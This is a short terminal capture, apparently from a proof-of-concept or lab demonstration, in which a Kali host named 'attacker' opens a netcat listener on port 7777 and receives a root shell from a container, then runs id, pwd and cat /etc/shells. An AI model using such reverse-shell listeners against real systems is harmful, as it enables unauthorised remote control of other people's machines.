 ┌──(kali㉿attacker)-[~]
└─$ nc -l -p 7777
root@6a5fbf962864:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6a5fbf962864:/demo# pwd
pwd
/demo
root@6a5fbf962864:/demo# cat /etc/shells
cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash